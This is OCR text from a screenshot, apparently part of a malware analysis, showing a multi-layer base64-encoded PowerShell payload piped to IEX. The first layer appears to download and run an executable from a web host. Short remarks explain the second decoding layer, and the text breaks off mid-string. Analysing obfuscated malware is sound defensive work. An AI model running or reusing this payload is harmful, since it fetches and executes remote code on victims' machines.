
BBAEEASgB3AEIAbwBBAEgAUQBBAGQAQQBCAHcAQQBEAG
8AQQBMAHcAQQB2AEEARwBjAEEAWgBRAEIAdgBBAEgASQB
BAFoAdwBCAGwAQQBIAEEAQQBjAGcAQgBoAEEASABBAEEA
WQBRAEIAegBBAEMANABBAFkAdwBCAHYAQQBHADAAQQB
MAHcAQgBqAEEARwBVAEEAYgBRAEEAdgBBAEYAWQBBAFYA
ZwBCAGEAQQBFADAAQQBXAFEAQgBNAEEARQBnAEEAWQB
RAEIAVABBAEUAOABBAFkAdwBCAGkAQQBHAHcAQQBjAFEA
QgB2AEEAQwA0AEEAWgBRAEIANABBAEcAVQBBAEoAdwBBA
GcAQQBDAFEAQQBZAHcAQgAzAEEASABjAEEAYQBBAEIAbAB
BAEcASQBBAE8AdwBBAE4AQQBBAG8AQQBJAEEAQgA5AEE
ARwBNAEEAWQBRAEIAMABBAEcATQBBAGEAQQBCADcAQQ
BIADAAQQAiACkAKQB8AEkAZQBYAA==
This accepts a base64-encoded string version of a command.
In the second layer of base64 encoding, we see the use of the
function FromBase64String().
[sYStem.TeXT.ENcoDINg]::unICoDE.getstrInG([system.CONveRt]::f
ROMBase64sTriNG(“dAByAHkAewBmAG8AcgAgACgAJABpAD0
AMQA7ACAAJABpACAALQBsAGUAIAAxADMAMAAwADAAOw
AgACQAaQArACsAKQAgAHsAJABpACwAIgBgAG4AIgB9AH0A